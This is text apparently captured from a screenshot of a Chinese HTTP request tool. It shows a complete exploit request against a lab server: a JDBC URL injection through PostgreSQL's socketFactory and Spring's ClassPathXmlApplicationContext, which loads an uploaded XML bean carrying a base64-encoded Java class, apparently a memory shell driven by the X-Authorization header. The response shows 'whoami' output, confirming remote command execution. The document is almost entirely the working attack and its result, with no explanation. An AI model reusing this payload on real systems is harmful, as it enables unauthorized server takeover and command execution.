 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /jdbc?url=jdbc:postgresql:///test/?a=&url=%26socketFactory=org.
springframework.context.support.
ClassPathXmlApplicationContext%26socketFactoryArg=file://%24%7bcatalina.
home%7d/**/*.tmp HTTP/1.1
2 Host ? : 192.168.111.1:8080
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 X-Authorization: whoami
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIg9FMRJD9ScjO8dH
10 Content-Length auto : 135
11
12 ------WebKitFormBoundaryIg9FMRJD9ScjO8dH
13 Content-Disposition: form-data; name="1"
14
15 <beans xmlns="http://www.springframework.org/schema/beans"
16 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
17 xsi:schemaLocation="http://www.springframework.org/schema/beans
18 http://www.springframework.org/schema/beans/
spring-beans.xsd">
19 <bean id="decoder" class="org.springframework.beans.factory.config.
MethodInvokingFactoryBean">
20 <property name="staticMethod" value="javax.xml.bind.DatatypeConverter.
parseBase64Binary"/>
21 <property name="arguments">
22 <list>
23 <value>yv66vgAAADIBOwEAXm9yZy9hcGFjaGUvY29tbW9tcy9iZWFudXRpbHMv
Y295b3RlL2ludHJvc3BlY3QvQW5ub3RhdGVkTWVtYmVyMjA5ZjAxMzVmYzM5NDY
2ZDg0ZWY3NWZlODA2YmZjYjgHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAGPG
luaXQ
+AQADKClWAQATamF2YS9sYW5nL0V4Y2VwdGlvbgcABwwABQAGCgAEAAkBAANydW
4MAAsABgoAAgAMAQAQZ2V0UmVxSGVhZGVyTmFtZQEAFCgpTGphdmEvbGFuZy9Td
HJpbmc7AQAPWC1BdXRob3JpemF0aW9uCAAQAQAeamF2YS9sYW5nL05vU3VjaEZp
ZWxkRXhjZXB0aW9uBwASAQATamF2YS9sYW5nL1Rocm93YWJsZQcAFAEAEGphdmE
vbGFuZy9UaHJlYWQHABYBAApnZXRUaHJlYWRzCAAYAQAPamF2YS9sYW5nL0NsYX
Responses 38bytes / 369ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Date: Fri, 18 Jul 2025 02:28:47 GMT
3 Content-Length: 38
4
5 Active code page: 65001
6 andu1n\sean
7
远端地址:192.168.111.1:8080; 响
应时间:369ms; 总耗时:370ms; UR
L:http://192.168.111.1:8080/jdbc...